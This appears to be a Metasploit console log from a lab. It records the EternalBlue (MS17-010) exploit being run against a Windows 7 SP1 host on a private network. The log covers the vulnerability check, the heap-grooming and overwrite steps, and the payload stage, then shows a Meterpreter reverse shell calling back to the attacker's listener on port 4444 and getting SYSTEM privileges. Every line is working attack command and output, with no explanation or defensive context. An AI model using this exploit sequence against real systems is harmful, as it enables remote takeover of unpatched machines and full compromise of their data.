 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.2.133:4444
[*] 192.168.2.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.135:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.135:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.135:445 - The target is vulnerable.
[*] 192.168.2.135:445 - Connecting to target for exploitation.
[+] 192.168.2.135:445 - Connection established for exploitation.
[+] 192.168.2.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.135:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.2.135:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.2.135:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.2.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.135:445 - Starting non-paged pool grooming
[+] 192.168.2.135:445 - Sending SMBv2 buffers
[+] 192.168.2.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.135:445 - Sending final SMBv2 buffers.
[*] 192.168.2.135:445 - Sending last fragment of exploit packet!
[*] 192.168.2.135:445 - Receiving response from exploit packet
[+] 192.168.2.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.135:445 - Sending egg to corrupted connection.
[*] 192.168.2.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.2.135
[*] Meterpreter session 2 opened (192.168.2.133:4444 -> 192.168.2.135:10450 ) at 2022-07-28 23:23:16 +0800
[+] 192.168.2.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM